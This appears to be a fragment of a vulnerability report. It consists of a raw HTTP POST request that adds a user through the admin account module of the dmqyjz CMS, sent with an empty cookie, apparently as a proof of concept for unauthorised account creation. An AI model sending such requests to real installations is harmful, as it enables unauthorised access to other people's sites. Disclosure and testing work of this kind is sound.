 POST
/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&file=add&act=i
nsert HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&
file=add&act=add
Cookie:
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36

name=test3&Submit=%E6%8F%90%E4%BA%A4